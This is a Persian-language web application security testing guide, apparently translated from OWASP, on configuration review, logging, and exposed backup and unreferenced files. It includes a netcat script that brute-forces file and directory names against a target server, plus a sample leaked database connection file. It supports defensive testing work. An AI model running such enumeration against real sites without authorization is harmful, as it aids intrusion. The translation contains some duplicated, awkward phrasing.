آسیب پذیری های موجود در عناصر مختلفی که معماری نرم افزار را تشکیل می دهند، چه در وب سرور یا در داده های پایگاه داده، می تواند به شدت آن را در معرض خطر قرار دهند. به عنوان مثال، یک آسیب پذیری سرور را در نظر بگیرید که اجازه می دهد یک کاربر از راه دور، با هویت نامحدود، فایلی را در وب سرور آپلود کند و یا حتی برای جایگزینی فایل هاآن را جایگزین فایلی دیگر کند. این آسیب پذیری می تواند برنامه را به خطر بیندازد، زیرا یک کاربر سرکش ممکن است بتواند برنامه خود را جایگزین کند یا کد دیگری را که بر روی سرورهای پس زمینه تاثیر می گذارد معرفی کند، زیرا کد برنامه آن درست مثل هر برنامه دیگری اجرا می شود.

اگر نیاز باشد تست با استفاده از تست نفوذ کورباید انجام شود، مرور آسیب پذیری های سرور می تواند دشوارشود. در این موارد، آسیب پذیری ها باید از یک سایت راه دور آزمایش شوند، معمولا با استفاده از یک ابزار خودکاراین کار صورت میگیرد. با این حال، آزمایش برخی از آسیب پذیری ها می تواند نتایج غیر قابل پیش بینی را به سرور وب منتقل کند. اگر تست موفقیت آمیز باشد، ممکن است به دلیل عدم راندمان سرویس تست برای دیگران ممکن نباشد. همچنین، برخی از ابزارهای خودکار آسیب پذیری را بر اساس نسخه وب سرور بازیابی شده پرچم گذاری می کنند.این امر منجر به مثبت و منفی کاذب می شود.[94]

از یک طرف، اگر نسخه وب سرور توسط مدیر سایت محلی حذف یا خاتمه داده شود، ابزار اسکن سرور را به عنوان آسیب پذیری نمی­شناسد؛ از سوی دیگر، اگر فروشنده ارائه دهنده نرم افزار نسخه وب را هنگامی که آسیب پذیری ها در آن ثابت می شود به روز نکند، ابزار اسکن، آسیب پذیری هایی را که وجود ندارد، را به‌عنوان آسیب پذیری نشان می­دهد.

در نهایت، همه فروشندگان نرم افزار آسیب پذیر را به صورت عمومی آشکار نمی‌کنند و بنابراین این ضعف‌ها در پایگاه‌های اطلاعاتی آسیب پذیر شناخته شده ثبت نمی­شوند. این اطلاعات تنها به مشتریان داده شده است و یا از طریق اصلاحیه هایی که مشاوره همراه ندارند منتشر شده است. این باعث کاهش سودمندی ابزارهای اسکن آسیب پذیری می شود. به طور معمول، پوشش آسیب پذیری این ابزارها برای محصولات عمومی (مانند وب سرور آپاچی، سرور اطلاعات اینترنتی مایکروسافت یا (IBM Lotus Domino بسیار خوب خواهد بود اما برای محصولات کمتر شناخته شده اثرات کمتری خواهد داشت.

ابزار اداری

هر زیرساخت وب سرور نیاز به ابزارهای اداری برای نگهداری و به روز رسانی اطلاعات استفاده شده توسط برنامه دارد: مانند محتوای استاتیک (صفحات وب، فایلهای گرافیکی)، کد منبع برنامه، پایگاه‌های احراز هویت کاربر و غیره.

بسته به سایت، فن آوری یا نرم افزار مورد استفاده، ابزارهای اداری، متفاوت خواهد بود. به عنوان مثال، برخی از وب سرورها با استفاده از رابط های اداری که خودشان دارند و یا توسط فایل‌های پیکربندی متن ساده و یا از ابزارهای GUI سیستم عامل مدیریت می­شوند. با این حال، در بیشتر موارد، پیکربندی سرور با استفاده از ابزارهای مختلف به جای نگهداری فایل‌های استفاده‌شده توسط سرور وب، که از طریق سرورهای FTP، WebDAV، سیستم‌های فایل شبکه ( NFS، (CIFS یا مکانیزم‌های دیگر مدیریت می‌شوند ، به کار گرفته می‌شود. بدیهی است که سیستم اجرایی عناصری که معماری برنامه را تشکیل می‌دهد نیز با استفاده از ابزارهای دیگر مدیریت خواهد شد.. برنامه های کاربردی همچنین ممکن است دارای رابط های اداری در خود باشند که برای مدیریت داده های برنامه خود (کاربران، محتوا و ...) مورد استفاده قرار می­گیرد.

مرور رابط های اداری مورد استفاده برای مدیریت بخش های مختلف معماری بسیار مهم است، زیرا اگر مهاجم دسترسی به هر یک از آنها را داشته باشد، می تواند معماری برنامه را به خطر بکشد یا آسیب برساند. بنابراین مهم است که :

• تمام رابط های اداری ممکن را فهرست کنید.

• تعیین اینکه آیا رابط های اداری از یک شبکه داخلی یا اینترنت در دسترس هستند.

• اگر ازطریق اینترنت در دسترس باشد، مکانیزمی را تعیین کنید که دسترسی به این رابط ها و حساسیت های مربوط به آنها را کنترل کند.

• کاربر و رمز عبور پیش فرض را تغییر دهید.

### تست مدیریت پیکربندی برنامه کاربردی

پیکربندی مناسب از عناصر واحدی که معماری نرم افزار را تشکیل می دهند بسیار مهمتر است زیرا از اشتباهاتی که می تواند امنیت کل معماری را به خطر بیندازد، جلوگیری می­کند.

شرح مسئله

بررسی و تست پیکربندی یک کار مهم در ایجاد و نگهداری چنین معماری ای است، زیرا بسیاری از سیستم های مختلف معمولا با تنظیمات عمومی ارائه می شوند که ممکن است برای وظیفه‌هایی که در سایت خاصی نصب می شوند، مناسب نباشد.

در هنگام نصب معمولی وب و برنامه های کاربردی، بسیاری از ویژگی ها (مانند نمونه های کاربردی، مستندات، صفحات تست) مشخص می شوند. آنچه ضروری نیست باید قبل از به‌کارگیری، حذف شود.

تست و نمونه های جعبه سیاه

نمونه فایل ها و پرونده های شناخته شده

بسیاری از سرورهای وب و سرورهای کاربردی، در هنگام نصب، برنامه های کاربردی و فایل های نمونه ای را که به نفع توسعه دهنده ارائه می شوند، فراهم می­کنند تا آزمایش کنند که پس از نصب سرور درست کار می کند.

با این حال، بعدها پی برده شد که بسیاری از برنامه های کاربردی وب سرور به طور پیش فرض آسیب پذیر هستند.

اسکنرهای CGI شامل لیست کاملی از پرونده های شناخته شده و نمونه های پوشه ای هستند که توسط سرورهای وب یا برنامه های مختلف ارائه شده اند و یک راه سریع برای تعیین موجودیت اشیا هستند.

  با این حال، تنها راه مطمئن بودن این است که بررسی کاملی از محتویات وب سرور برنامه انجام شود و تعیین شود که آیا آنها مربوط به خود نرم افزار هستند یا نه.

بازبینی نظر

بسیار به برنامه نویسان توصیه می شود تا نظرات دقیقی را به کد منبع خود بیافزایند، به منظور اجازه دادن به دیگر برنامه نویسان برای درک بهتر اینکه چرا یک تصمیم در یه تابع گرفته شده است. برنامه نویسان معمولا هنگام ایجاد برنامه های کاربردی مبتنی بر وب نیز این کار را انجام می دهند. با این حال، نظرات درون خطی در کد HTML ممکن است به یک مهاجم احتمالی فاش شود که نباید در دسترس باشد.

بررسی نظر باید انجام شود تا تعیین شود که آیا هر گونه اطلاعات از طریق نظرات منتشر شده است یا خیر. این بررسی تنها می تواند به وضوح با تجزیه و تحلیل محتوای ثابت و پویای وب و از طریق جستجوهای فایل انجام شود. با این حال، سایت را به صورت اتوماتیک یا هدایت شده مرور کنید و تمام محتوای بازیابی را ذخیره کنید. سپس محتوای این بازیابی در صورت وجود، در کد می تواند به منظور تجزیه و تحلیل نظرات HTML در دسترس باشد.

تست و نمونه های جعبه خاکستری

بررسی پیکربندی

پیکربندی سرور وب یا برنامه کاربردی نقش مهمی را در حفاظت از محتویات سایت ایفا می کند و باید به دقت مورد بررسی قرار گیرد تا خطاهای پیکربندی رایج را شناسایی کند. بدیهی است که تنظیمات توصیه شده بسته به سیاست سایت و قابلیت هایی که باید توسط نرم افزار سرور ارائه شود، متفاوت است. در اغلب موارد، دستورالعمل های پیکربندی (یا توسط فروشنده نرم افزار یا طرف های خارجی ارائه می شود) باید تعیین شود که آیا سرور به درستی ایمن شده است یا خیر. به طور کلی نمی توان گفت که چگونه یک سرور باید پیکربندی شود، اما برخی از دستورالعمل های رایج باید در نظر گرفته شود:

الف) فقط ماژول های سرور (پسوندهای ISAPI در پرونده IIS) را فعال کنید که برای برنامه مورد نیاز است. این باعث کاهش سطح حمله می شود زیرا سرور در اندازه و پیچیدگی کاهش می یابد زیرا ماژول های نرم افزاری غیر فعال می­شوند. همچنین جلوگیری از آسیب پذیری هایی که ممکن است در نرم افزار فروشنده ظاهر شود، بر روی سایت تاثیر می گذارد، اگر تنها در ماژول هایی که قبلا غیرفعال شده اند حضور داشته باشند.

ب) خطاهای سرور (40x یا 50(x را با صفحات سفارشی بجای صفحات پیشفرض وب سرور مدیریت کنید. به طور خاص اطمینان حاصل کنید که هر خطای برنامه به کاربر نهایی نشان داده نشود و هیچ کد از طریق این موارد نشت نکند زیرا این کار به مهاجم کمک می کند.

پ) اطمینان حاصل کنید که نرم افزار سرور با امتیازات کمینه شده در سیستم عامل اجرا می شود. این مانع از خطا در نرم افزار سرور به طور مستقیم می­شود. با این حال، یک مهاجم می تواند امتیازات را پس از اجرای کد به عنوان وب سرور افزایش دهد.

ج) اطمینان حاصل کنید که نرم افزار سرور به درستی دسترسی مشروع های قانونی و خطاها را ثبت می کند.

د) اطمینان حاصل کنید که سرور پیکربندی شده است تا به طور مناسب بارگذاری و جلوگیری از حملات سرویس را انجام دهد.

ورود

ورود به سیستم یک دارایی مهم امنیتی در معماری برنامه کاربردی است، زیرا می توان آن را برای تشخیص نقص در برنامه ها و همچنین حملات پایدار از کاربران سرکش استفاده کرد.

گزارش های مربوط به طور معمول توسط وب و سایر نرم افزارهای سرور تولید می شوند، اما پیدا کردن برنامه ای که فرآیند ها را در گزارش ها اعلام می‌کند امر رایجی نیست، قصد اصلی گزارش مربوط به برنامه، تولید خروجی اشکال زدایی است که می تواند توسط برنامه نویس برای تجزیه و تحلیل یک خطا خاص مورد استفاده قرار گیرد.

در هر دو مورد (سرور و گزارش log ها) چندین مساله باید بر اساس محتویات ورودی آزمایش و تجزیه و تحلیل شوند

1. آیا گزارش های مربوط حاوی اطلاعات حساس هستند؟

2. آیا گزارش های مربوط در سرور اختصاصی ذخیره می­شود؟

3. آیا استفاده از ورود به سیستم منجر به حالت رد سرور می­شود؟

4 آیا logهای مربوط برای زمان کافی نگهداری می­شود؟

5 آیا مدیران می توانند از این بررسی ها برای شناسایی حملات هدفمند استفاده کنند؟

6. پشتیبان گیری ورود به سیستم چگونه ذخیره می شود؟

7. آیا اطلاعات ثبت شده داده ها قبل از ورود به سیستم مورد تایید قرار گرفته است؟

اطلاعات حساس در Log ها

بعضی از برنامه ها ممکن است، برای مثال از درخواست های GET برای ارسال داده های فرم که در گزارش های سرور مشاهده می­شوند، استفاده کنند. این به این معنی است که گزارش های سرور ممکن است شامل اطلاعات حساس (مانند نام کاربری، کلمه عبور یا جزئیات حساب بانکی) باشد. برای مثال، از طریق رابط های اداری یا آسیب پذیری های وب سرور شناخته شده یا تنظیمات اشتباه (مانند تنظیم اشتباه وضعیت سرور شناخته شده در سرور HTTP مبتنی بر آپاچی)، این اطلاعات حساس می­تواند توسط مهاجم مورد سوء استفاده قرار گیرد. همچنین، در بعضی حوزه ها، ذخیره سازی برخی اطلاعات حساس در فایل های ورودی، مانند داده های شخصی، ممکن است شرکت را مجبور به اعمال قوانین حفاظت از داده ها در پایگاه داده کند. و عدم انجام این کار، حتی ناخواسته، ممکن است مجازات هایی را تحت قوانین حفاظت از داده ها اعمال کند.

محل گزارش

به طور معمول، سرور ها، اقدامات و خطاهای خود را که در حال اجرا است محلی گزارش می‌کنند . با این حال، اگر سرور در معرض خطر قرار گیرد، گزارش های مربوط به آن می­تواند توسط مزاحم پاک شود تا تمام ردیابی های حمله و روش های آن پاک شود.

اگر این اتفاق بیافتد، مدیر سیستم هیچ اطلاعی از نحوه حمله یا محل منبع حمله پیدا نمی­کند. در واقع، بسیاری از ابزارهای مهاجم شامل log zapper است که قادر به پاکسازی هر گونه گزارش مربوط است که حاوی اطلاعات (مانند آدرس آی پی مهاجم) را نگه می دارد و به طور مرتب در روت کیت ها در سطح سیستم مهاجم استفاده می­شود.

در نتیجه، عاقلانه تر است که گزارش های مربوط را در یک مکان جداگانه نگه داریم و نه در خود وب سرور. همچنین مجزا بودن گزارشات به هر چه ساده تر کردن آن و تجزیه و تحلیل راحت تر آن کمک می­کند.

ذخیره سازی گزارش

گزارش ها می­تواند یک شرایط انسداد سرویس را معرفی کنند . بدیهی است هر مهاجم با منابع کافی می­تواند تعداد کافی از درخواست ها را ایجاد کند که فضای اختصاصی را برای ثبت فایل ها پر کند.، مگر اینکه شناسایی و مسدود شده باشد.

با این حال، اگر سرور به درستی پیکربندی نشده باشد، فایل های ورودی در پارتیشن همان دیسک ذخیره می­شوند همانطور که برای سیستم عامل مورد استفاده قرار می گیرد. این بدان معنی است که اگر دیسک پر شود، سیستم عامل یا برنامه ممکن است از کار افتاده باشد زیرا قادر به نوشتن روی دیسک نیست.

به طور معمول، در سیستم های یونیکس، گزارش های مربوط در / var واقع خواهد شد (هرچند برخی از نصب های سرور ممکن است در / opt یا / usr / local ساکن باشند) و بنابراین مهم است که اطمینان حاصل شود که دایرکتوری هایی که حاوی گزارش ها هستند در یک پارتیشن جداگانه قرار داده شوند. در بعضی موارد، برای جلوگیری از آسیب رساندن سیستم، دایرکتوری log از خود نرم افزار سرور (مانند / var / log / apache در وب سرور آپاچی) باید در یک پارتیشن اختصاصی ذخیره شود.

جابجایی (چرخش) گزارش‌ها [95]

اکثر سرورها (و تعداد کمی از برنامه های سفارشی) باعث می­شوند که گزارش ها چرخان شوند تا مانع از پرشدن فایل‌های سیستم شود. فرض این است که در هنگام چرخش گزارش ها اطلاعاتی که در آنهاست فقط برای یک مدت زمان محدود لازم است.

این ویژگی باید تضمین کند که

• گزارش های مربوط برای زمان تعریف شده در سیاست امنیتی، نه بیشتر و نه کمتر نگهداری می­شوند.

• گزارش های مربوط هنگام چرخیدن فشرده شوند.

* سطح دسترسی فایل‌ها هنگام چرخش باید بررسی شود تا اطمینان حاصل کرد که سطح دسترسی فایل‌ها در طول چرخش تغییر نکرده است.

یک مهاجم می‌تواند با استفاده از چرخش گزارش‌ها و مخفی کردن گزارش نفوذ خود، ردپای خود را پنهان کند.

بازبینی گزارش

مرور گزارش ها را می­توان برای استخراج بیشتر آمار استفاده از فایل ها در سرورهای وب استفاده کرد و همچنین برای تعیین اینکه آیا حملات در وب سرور انجام می­شود، استفاده شود.

به منظور تجزیه و تحلیل سرورهای وب سرور، فایل های ورودی خطای سرور باید تجزیه و تحلیل شوند.

بررسی باید بر روی

1-پیام های خطای 40x (یافت نشد ) : تعداد زیادی از این منبع ممکن است نشان دهنده یک ابزار اسکنر CGI باشد که در برابر وب سرور استفاده می شود.

2-پیامx 50(خطای سرور) : این می­تواند نشانه ای از مهاجمین سوء استفاده کننده از بخش های نرم افزار باشد که با شکست مواجه شده است.

### تست برای بررسی فایل های توسعه

پسوند فایل ها معمولا در وب سرورها به کار می­روند تا به راحتی تعیین کنند که کدام تکنولوژی ها، زبان ها، و پلاگین ها باید برای انجام درخواست وب مورد استفاده قرار گیرد. این رفتار با استانداردهای RFC و استانداردهای وب سازگار است و استفاده از نرم افزارهای استاندارد اطلاعات مفیدی را در مورد فن آوری های پایه ای مورد استفاده در یک سیستم تحت وب ارائه می­دهد و کار تعیین سناریوی حمله را برای تکنولوژی های عجیب و غریب ساده آسان می کند.

شرح مسئله

تعیین اینکه چگونه سرورهای وب درخواست ها را برای فایل هایی با پسوند های مختلف به کار می­برند، ممکن است به درک نحوه عملکرد وب سرور کمک کند که آن به نوع فایل هایی که ما سعی می کنیم به آن دسترسی پیدا کنیم بستگی دارد.  به عنوان مثال، می تواند کمک کند تا بفهمیم که کدام پسوند فایل به عنوان متن ساده و کدام یک به عنوان فایل اجرایی برگردانده می­شوند.

آزمون جعبه سیاه و مثال

درخواستهای HTTP را که حاوی پسوندهای مختلف فایل هستند تأیید کنید و تأیید کنید که چگونه آنها مورد استفاده قرار می­گیرند. این تأیید ها باید بر اساس یک فهرست وب باشد. فهرست هایی را که امکان اجرای اسکریپت دارند، بررسی کنید. فهرست های سرور وب می توانند توسط اسکنرهای آسیب پذیر شناسایی شوند، که به دنبال وجود فهرست های شناخته شده می باشند. علاوه بر این، بازتاب ساختار وب سایت، اجازه بازسازی فهرست درختی برنامه وب را می­دهد.

در صورتی که معماری برنامه وب توازن بار داشته باشد، مهم است که همه سرورهای وب را ارزیابی کنیم. همچنین ممکن است بسته به تنظیمات زیرساخت تعادل، امکان پذیر باشد یا نباشد.

در یک زیرساخت با اجزای اضافی ممکن است تغییرات کمی در پیکربندی سرورهای وب / نرم افزار فرد وجود داشته باشد؛ به عنوان مثال اگر در معماری وب از فن آوری های ناهمگن استفاده شود (فکر کنید مجموعه ای از IIS و سرور وب آپاچی در یک پیکربندی متعادل کننده بار باشند، که ممکن است رفتار نامتقارن بین خود ایجاد کنند و احتمالا آسیب پذیری های مختلف نشان می دهند).

مثال:

ما یک فایل با نام connection.inc شناسایی کرده ایم. تلاش برای دسترسی به آن به طور مستقیم محتوای آن را باز

می­گرداند، که عبارتند از:

<?  
mysql_connect("127.0.0.1", "root", "")  
or die("Could not connect");  
?>

ما یک پایگاه داده MySQL پس زمینه و اعتبار (ضعیفی) را که توسط برنامه وب مورد استفاده قرار می گیرد برای دسترسی به آن تعیین می­کنیم. این مثال (که در یک ارزیابی واقعی اتفاق افتاده است) نشان می­دهد که دسترسی به نوع فایل ها چگونه خطرناک است.

پسوند فایل های زیر هرگز توسط یک سرور وب باز نمی شود، زیرا آنها مربوط به فایل هایی هستند که ممکن است حاوی اطلاعات حساس یا فایل هایی باشند که هیچ دلیلی برای خدمتشان وجود ندارد.

• .asa  
• .inc

پسوند فایل های زیر مربوط به فایل هایی هستند که هنگام دسترسی به آن ها نمایش داده می شوند یا توسط مرورگر دانلود می­شوند. بنابراین فایل هایی با این افزونه ها باید بررسی شود تا اطمینان حاصل شود که آنها در حقیقت قرار است سرویس بدهند و حاوی اطلاعات حساس نیستند.

• .zip, .tar, .gz, .tgz, .rar, ...: (Compressed) archive files  
• .java: No reason to provide access to Java source files  
• .txt: Text files  
• .pdf: PDF documents

• .doc, .rtf, .xls, .ppt, ...: Office documents  
• .bak, .old and other extensions indicative of backup files (for example: ~ for Emacs backup files)

### فایل های قدیمی، پشتیبانی و ناشناخته

در حالی که بسیاری از فایل ها در یک سرور وب به طور مستقیم توسط سرور به کار گرفته می­شود، غیر معمول نیست که فایل های غیر ارجاع و / یا فراموش شده را پیدا کنید که می تواند برای بدست آوردن اطلاعات مهم در مورد زیرساخت و یا اعتبار مورد استفاده قرار گیرد. رایج ترین سناریوها شامل نسخه قدیمی تغییر یافته پرونده های اصلاح شده، فایل های درج شده که به زبان انتخابی بارگذاری می شوند و می­توانند به عنوان منبع یا حتی پشتیبان گیری خودکار یا دستی در قالب بایگانی آرشیو فشرده دانلود شوند ،میباشد.

شرح مسئله

یک منبع مهم آسیب پذیری در فایل هایی است که هیچ ارتباطی با برنامه ندارند، اما به عنوان یک نتیجه از ویرایش فایل های برنامه ایجاد شده و یا پس از ایجاد نسخه پشتیبان تهیه یا با استفاده از فایل های قدیمی و یا فایل های بدون منبع ایجاد می­شوند.

انجام ویرایش در محل سیستم یا دیر اعمال اجراییسایر عملیات اداری در تولید وب سرورها ممکن است به صورت ناخواسته، به عنوان یک نتیجه یا یک نسخه پشتیبان از خود باقی بماندبه جای بگذارد.

این فایل ها به راحتی فراموش می­شوند و ممکن است یک تهدید امنیتی جدی برای برنامه ایجاد کند. این اتفاق می­افتد زیرا نسخه های پشتیبان ممکن است با پسوند فایل های متفاوت از فایل های اصلی ایجاد شود. آرشیو .tar، .zip یا .gz که ما تولید می کنیم، درواقع فرمت دیگری است که با کپی های خودکار ایجاد شده توسط بسیاری از ویراستاران اتفاق می افتدآرشیو .tar، .zip یا .gz که ما تولید می­کنیم، واضح است که متفاوت است. ساخت یک نسخه دستی ممکن است همان اثر را ایجاد کند. در نتیجه، این فعالیت ها فایل هایی را تولید می کنند که ممکن است متفاوت با فایل اصلی مورد استفاده توسط وب سرور قرار گیرند.

. به عنوان مثال، اگر ما یک کپی از login.asp با نام login.asp.old ایجاد کنیم، ما به کاربران اجازه می دهیم کد منبع login.asp را بارگیری کنند.

تهدیدها

فایل های قدیمی، تهیه پشتیبان و نامربوط، تهدیدات مختلفی را برای امنیت یک برنامه وب به وجود می آورند:

• فایل های نامربوط ممکن است اطلاعات حساس را افشا کنند که می­تواند یک حمله متمرکز بر روی برنامه را تسهیل کنند. برای مثال شامل فایل هایی حاوی اعتبارنامه[96] های پایگاه داده، فایل های پیکربندی حاوی مراجع به محتوای مخفی دیگر، مسیر فایل مطلق و غیره است.

• صفحات غیر ارجاع بدون مرجع ممکن است شامل قابلیت های قدرتمندی باشد که می تواند برای حمله به برنامه مورد استفاده قرار گیرد. برای مثال یک صفحه مدیریتی که از محتوای منتشر شده پیوند ندارد، اما می­تواند توسط هر کاربری که بتواند آن را پیدا کند، قابل دسترسی باشد.اما توسط کاربرانی که آن را می یابند در دسترس میباشد.

• فایل های قدیمی و پشتیبان ممکن است شامل آسیب پذیری هایی باشد که در نسخه های اخیر ثابت فیکس شده است. به عنوان مثال viewdoc.old.jsp ممکن است یک آسیب پذیری پیمایشی دایرکتوری باشد که در viewdoc.jsp ثابت فیکس شده است، اما هر کسی که نسخه قدیمی آن را پیدا کند، هنوز هم می­تواند آن را مورد سوء استفاده قرار دهد.

• فایل های پشتیبان ممکن است کد منبع را برای صفحاتی طراحی شده برای اجرا بر روی سرور منتشر کنند؛ به عنوان مثال درخواست از viewdoc.bak ممکن است کد منبع را برای viewdoc.jsp بازگرداند، که می تواند برای آسیب پذیری هایی که ممکن است پیدا کردن آنها با درخواست های کور به صفحه اجرایی دشوار باشد بررسی شود.

• در برخی موارد کپی یا ویرایش، فایل تعمیم یافته را اصلاح نمی کند، اما نام فایل را تغییر می دهد. این اتفاق برای مثال در محیط ویندوز انجام می شود، جایی که عملیات کپی فایل، نام فایل ها را با پیشوند «کپی از» یا نسخه های محلی این رشته ایجاد می کند. از آنجایی که فرمت فایل بدون تغییر باقی می ماند، بنابراین یک مورد از افشای کد منبع نیست. با این حال، این فایل ها نیز خطرناک هستند، زیرا احتمال دارد که منطق منسوخ و نادرستی باشند که وقتی که فراخوانی می شود، می تواند اشتباهات برنامه ای را اجرا کند که ممکن است اطلاعات ممتد مهمی را برای به مهاجم ارائه دهد.، اگر نمایش پیام تشخیصی فعال باشد.

• فایل های ورود ممكن است حاوی اطلاعات حساس در مورد فعالیت كاربران برنامه باشد، مثلا اطلاعات حساس منتقل شده در پارامترهای URL، شناسه های جلسه، URL های بازدید شده (كه ممكن است محتوای غیر ارجاع مرجع شده را افشا كند)، سایر فایل های گزارش به عنوان مثال logs ftp ، اطلاعات در مورد نگهداری برنامه توسط مدیران سیستم و غیره.

اقدامات متقابل

برای تضمین یک راهبرد موثر حفاظت، تست باید توسط یک سیاست امنیتی که به وضوح فعالیت های خطرناک را ممنوع

می­کند،ترکیب شود مانند

• ویرایش فایل ها در محل سیستم فایل سرور وب / ویا نرم افزار، یک عادت بد است، زیرا احتمالا ناخواسته فایل‌های پشتیبان را توسط ویراستاران تهیه می کندبه وجود می­آورند. شگفت انگیز است که ببینیم چقدر این کار انجام می شود، حتی در سازمان های بزرگ نیز این اتفاق ها می­افتد. اگر واقعا نیاز دارید که فایل‌ها را در یک سیستم تولید ویرایش کنید، مطمئن شوید که هر چیزی که صراحتا در نظر گرفته نشده پشت سر نگذاریدتعیین یا درنظر گرفته نشده را درپشت سر باقی نگذارید، و در نظر بگیرید که این کار را با ریسک خود انجام می‌دهید.

• به دقت هر فعالیت دیگری را که در فایل سیستم ها در وب سرور در معرض خطر قرار دارد بررسی کنید، از قبیل فعالیت های مدیریت سایت و.... به عنوان مثال، اگر گاهي اوقات نياز به عکسی از چند فهرست داشته باشيد (که نبايستيد در يک سيستم توليد ... قرار بگيريد)، ابتدا بايد فشرده شود.همچین باید مراقب بود که فایل های آرشیو را در پشت سر باقی نگذاریم!

• سیاست های مدیریت پیکربندی مناسب باید کمک به کنار گذاشتن فایلهای منسوخ شده و نامربوط کنند.

• برنامه های کاربردی باید به صورتی جوری طراحی شوند تا فایل اضافی در زیرشاخه فهرست وب سرور ایجاد نکنند.

فایل های داده، فایل های ورودی، فایل های پیکربندی و غیره باید در فهرست هایی که از طریق وب سرور قابل دسترسی نیستند، ذخیره شوند.

تست و نمونه های جعبه سیاه

تست برای فایل های بدون ارجاع از هر دو روش خودکار و دستی استفاده می کند و معمولا شامل ترکیبی از موارد زیر می شود:

1-استنتاج از طرح نامگذاری استفاده شده برای محتوای منتشر شده.

اگر تمام صفحات و قابلیت های برنامه قبلا ثبت نشده اند، آن ها را ثبت کنید. این را می توان به صورت دستی با استفاده از یک مرورگر یا با استفاده از ابزار spidering برنامه انجام داد. اکثر برنامه ها از یک نامگذاری قابل شناسایی استفاده می کنند و منابع را به صفحات و فهرست ها با استفاده از کلمات که عملکرد آنها را توصیف می کنند، سازماندهی می کنند. از شیوه نامگذاری برای محتوای منتشر شده ، اغلب ممکن است نام و مکان صفحات نامربوط را بیاموزیم. برای مثال، اگر صفحه viewuser.asp پیدا شود، همچنین برای edituser.asp، adduser.asp و deleteuser.asp نیز نگاه کنیدبررسی کنید. آیا یک پوشه یا برنامه و یا کاربر یافت شده است یا خیر، همچنین برای / app / admin و / app / manager نیز نگاه کنید.

2 سرنخ های دیگر در محتوای منتشر شده

بسیاری از برنامه های کاربردی وب در محتوای منتشر شده سرنخ هایی را به جای می­گذارند که می تواند به کشف صفحات و قابلیت های پنهان منجر شود. این سرنخ ها اغلب در کد منبع فایل های HTML و جاوا اسکریپت ظاهر می­شود. کد منبع برای تمام مطالب منتشر شده باید دستی بررسی شود تا سرنخ هایی در مورد صفحات و قابلیت های دیگر شناسایی شود.

مثلا نظرات برنامه نویسان و اظهارات بخش کد منبع ممکن است به محتوای پنهان اشاره داشته باشد:

<!-- <A HREF="uploadfile.jsp">Upload a document to the server</A> -->  
<!-- Link removed while bugs in uploadfile.jsp are fixed -->

جاوا اسکریپت ممکن است شامل پیوندهای صفحه ای باشد که فقط در رابط کاربری GUI کاربر در شرایط خاصی ارائه می شود:

var adminUser=false;  
:  
if (adminUser) menu.add (new menuItem ("Maintain users", "/admin/useradmin.jsp"));  
HTML pages may contain FORMs that have been hidden by disabling the SUBMIT element:  
<FORM action="forgotPassword.jsp" method="post">  
<INPUT type="hidden" name="userID" value="123">  
<!-- <INPUT type="submit" value="Forgot Password"> -->  
</FORM>

منبع دیگری از سرنخ ها در مورد دایرکتوری های غیر ارجاعی، فایل /robots.txt است که برای ارائه دستورالعمل ها به روبات های وب استفاده می شود:

User-agent: *  
Disallow: /Admin  
Disallow: /uploads  
Disallow: /backup  
Disallow: /~jbloggs  
Disallow: /include

3-حدس زدن کورکورانه

در ساده ترین شکل، این بخش شامل اجرای لیستی از نام فایل های رایجی که از طریق موتوری درخواست می­شوند که در تلاش برای حدس فایل ها و دایرکتوری هایی که در سرور وجود دارد است.

اسکریپت wrapper netcat زیر لیستی از stdin را خوانده و یک حمله حدس زده اصلی را انجام می دهد:

server=www.targetapp.com  
port=80  
  
while read url  
do  
echo -ne "$url\t"  
echo -e "GET /$url HTTP/1.0\nHost: $server\n" | netcat $server $port | head -1  
done | tee outputfile

بسته به سرور، ممکن است GET با HEAD برای نتایج سریعتر جایگزین شود. فایل خروجی مشخص شده می تواند برای کدهای پاسخ جالب مورد استفاده قرار گیرد. کد پاسخ 200 ( (OK معمولا نشان می دهد که یک منبع معتبر پیدا شده است. اما همچنین به 301 (انتقال)، 302 (پیدا شده)، 401 (غیر مجاز)، 403 (ممنوعه) و 500 (خطای داخلی)، که ممکن است منابع یا دایرکتوری هایی را که ارزش تحقیق بیشتری دارند،نشان دهد نگاه بیاندازید.

حمله فرض شده اصلی باید در برابر webroot و همچنین در برابر همه دایرکتوری هایی که از طریق سایر روش های شمارش شناخته شده اند، اجرا شود. حملات فرضی پیشرفته / موثر می تواند به شرح زیر انجام شود:

• شناسایی پسوند فایل در حال استفاده در حوزه های شناخته شده برنامه (به عنوان مثال jsp، aspx، html) و همچنین استفاده از یک لیست کلمات اساسی افزوده شده با هر یک از این پسوند ها.

• برای هر فایل شناسایی شده از طریق سایر تکنیک های شمارش، یک لیست سفارشی مشتق شده از آن نام فایل ایجاد کنید. یک لیست از پسوندهای فایل معمولی (از جمله ~، bak، txt، src، dev، قدیمی، inc، orig، copy، tmp، و غیره) دریافت کنید و هر افزونه پسوند را قبل، پس از و به جای پسوند اصلی فایل آن از پسوند نام فایل واقعی استفاده کنید .

اطلاعات به دست آمده از آسیب پذیری های سرور و تنظیمات اشتباه:

آشکارترین راه که در آن سرور نادرست ممکن است صفحات نامربوط را افشا کند، از طریق لیست دایرکتوری است. تمام دایرکتوری های لیست شده را درخواست دهید تا هر یک که از لیست های فهرست شده شناسایی شوند.

آسیب پذیری های متعددی در سرورهای وب منحصر به فرد وجود دارد که به مهاجم اجازه می دهد تا محتوای بدون مرجع را شناسایی کند، مثلا:

• آپاچی؟ M = D آسیب پذیری لیست کردن دایرکتوری.

• آسیب پذیری های متنوع انواع اسکریپت های IIS.

• آسیب پذیری ها در فهرست دایرکتوری IIS WebDAV.

استفاده از اطلاعات موجود در دسترس عموم

صفحات و قابلیت ها در برنامه های کاربردی تحت وب که از طریق نرم افزار به آن اشاره نمی شود ممکن است از دیگر منابع حوزه عمومی اشاره شده باشد.این ها منابع های مختلف این مرجع هستند:

• صفحات مورد استفاده برای ارجاع ممکن است هنوز هم در آرشیو موتورهای جستجو در اینترنت ظاهر شوند. به عنوان مثال، 1998results.asp دیگر نمی تواند از یک وب سایت لینک شود، اما ممکن است در سرور و پایگاه های موتور جستجو باقی بماند. این اسکریپت قدیمی ممکن است شامل آسیب پذیری هایی باشد که می­تواند مورد استفاده قرار گیرد تا تمام سایت را به خطر بیافتد.در بخش google Hacking تکنیک هایی توضیح داده شده که می­تواند مفید باشد آن را بررسی کنید تا مهارتهای آزمایش را از طریق Google به دست بیاورید.

